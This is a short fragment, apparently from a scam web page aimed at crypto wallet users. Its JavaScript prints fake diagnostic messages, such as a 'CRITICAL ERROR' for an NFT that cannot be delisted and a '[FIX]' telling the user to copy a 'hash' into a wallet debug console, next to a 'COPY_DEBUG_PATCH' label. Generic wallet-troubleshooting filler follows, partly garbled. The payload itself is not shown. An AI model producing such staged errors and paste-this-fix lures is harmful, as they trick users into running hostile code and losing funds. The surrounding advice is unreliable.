
"color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9dd9ff91 
inside Unable to delist NFT.");

  console.error("CRITICAL ERROR: Manual patch r
equired for Unable to delist NFT.");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Gaining a solid grasp of gas mechanics is essential for anyone
trading in the DeFi space. Several users have reported a
“frozen” state in backpack lately. Oftentimes, simply toggling the
“experimental features” off in your wallet fixes the . A common
mistake is trying to interact with a smart contract on the wrong